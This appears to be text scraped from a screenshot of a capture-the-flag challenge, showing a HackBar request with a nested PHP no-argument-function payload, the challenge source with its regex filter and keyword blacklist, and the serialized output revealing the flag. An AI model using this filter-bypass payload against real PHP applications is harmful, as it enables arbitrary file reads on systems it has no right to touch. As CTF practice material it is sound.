 Load URL
Split URL
Execute
http://35f773dfd3d64902a9726fbbcc4fd31b06b22d46bfb54f56.changame.ichunqiu.com
/code/?code=echo(serialize(file(end(scandir(chr(ord(strrev(crypt(serialize(chdir(next(scandir(chr(ord(strrev(crypt(serialize(array()))))))))))))))))))));
Enable Post data Enable Referrer
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if (!empty($code)) {
if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {
#text 80.7667 × 19
(preg_match('/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {
echo 'bye~';
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Max HacKBar
搜索 HTML 规则 计算后
过滤样式
<html>
<head></head>
<body>
<code>
<span style="color: #000000">…</span>
</code>
a:18:{i:0;s:7:"
<!--?php ";i:1;s:53:"$flag='flag{ce09bc38-a6a9-4d57-9f75-816b62790193}'; ";i:2;s:8:"echo ' ";i:3;s:8:"<html-->
";i:4;s:8:" ";i:5;s:24:"
<meta charset="utf-8">
";i:6;s:54:"
<meta http-equiv="content-language" content="utf-8">
";i:7;s:32:"
<title>Are you ready?</title>
";i:8;s:9:" ";i:9;s:8:" ";i:10;s:18:"
<div id="mydiv">…</div>
";i:15;s:46:"
<!--src in /code and flag is in this page-->
";i:16;s:9:" ";i:17;s:11:"'; ";}
</body>
</html>